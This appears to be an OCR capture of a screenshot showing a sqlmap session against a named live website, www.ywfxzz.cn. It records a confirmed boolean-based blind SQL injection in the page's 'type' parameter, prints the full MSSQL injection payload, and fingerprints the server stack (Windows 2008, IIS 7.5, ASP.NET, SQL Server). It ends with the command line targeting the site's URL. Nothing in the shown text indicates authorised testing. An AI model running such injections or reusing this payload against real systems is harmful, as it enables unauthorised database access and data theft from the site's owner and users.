 sqlmap.py
[14:21:33] [INFO] resuming back-end DBMS 'microsoft sql server unknown'
[14:21:33] [INFO] testing connection to the target URL
[14:21:35] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: type=(SELECT (CASE WHEN (6130=6130) THEN CHAR(68) CHAR(111) CHAR(11
9) CHAR(110) CHAR(78) CHAR(117) CHAR(109) CHAR(98) CHAR(101) CHAR(114) ELSE 6130
*(SELECT 6130 FROM master..sysdatabases) END))
---
[14:21:35] [INFO] testing Microsoft SQL Server
[14:21:35] [INFO] confirming Microsoft SQL Server
[14:21:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server Unknown
[14:21:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[14:21:36] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.ywfxzz.cn'
[*] shutting down at 14:21:36
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.ywfxzz.cn/Magazine/NewMag
azine.aspx?type=Viewnumber"_